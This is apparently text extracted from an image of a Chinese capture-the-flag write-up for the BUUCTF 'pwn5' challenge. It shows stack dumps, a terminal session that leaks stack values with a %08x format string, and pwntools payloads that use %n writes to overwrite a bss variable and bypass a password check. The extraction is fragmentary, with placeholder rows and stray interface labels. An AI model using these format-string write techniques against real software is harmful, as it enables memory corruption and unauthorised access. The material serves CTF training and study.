 ???? ????
???? ????
0x20783830
0x25207838
0x25207838
0x30252078
0x38302520
0x41414141
0x00c30000
0x0
0x1
0xf7ffd990
0x3
0x0
0x0
0x00000063
0xffffcf58
0x0804a020
???? ????
???? ????
???? ????
???? ????
???? ????
0xffffcf58
esp
低地址
偏移10
AAAA字符串
偏移1
偏移0
payload=b"AAAA%16$n%17$n%18$n%19$n"+p32(bss)+p32(bss+1)+p32(
bss+2)+p32(bss+3)
p.sendline(payload)
p.sendline(str(0x04040404))
0x0804c047
0x0804c046
0x0804c045
0x0804c044
???? ????
???? ????
???? ????
???? ????
???? ????
???? ????
???? ????
???? ????
???? ????
???? ????
0xffffcf58
esp
偏移10
偏移1
偏移0
payload=p32(0x804c044)+p32(0x804c045)+p32(0x804c046)+p32(0x8
04c047)
payload+='%10$n%11$n%12$n%13$n'
xy666@xy666-ubuntu20:~/桌面/pwn/buuctf$ ./pwn5
your name:AAAA %08x %08x %8x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %0
8x
Hello,AAAA ff88ca68 00000063        0 00000000 00000003 f7f47990 00000001 000000
00 00c30000 41414141 38302520 30252078 25207838 25207838
���your passwd:
pwndbg> x/100wx 0xffffcf30
0xffffcf30: 0x0804a020 0xffffcf58 0x00000063 0x00000000
0xffffcf40: 0x00000000 0x00000003 0xf7ffd990 0x00000001
0xffffcf50: 0x00000000 0x00c30000 0x41414141 0x38302520
0xffffcf60: 0x30252078 0x25207838 0x25207838 0x20783830
xy666@xy666-ubuntu20: ~/桌面/pwn/buuctf
xy666@xy666-ubuntu20:~/桌面/pwn/buuctf$ ./pwn5
your name:AAAA %08x %08x %8x %08x %08x %08x %08x %08x %08x %08x %8x %08x %08x %08x %08x
Hello,AAAA ff88ca68 00000063        0 00000000 00000003 f7f47990 00000001 00000000
00c30000 41414141 38302520 30252078 25207838 25207838
���your passwd:_
图表
查看
选项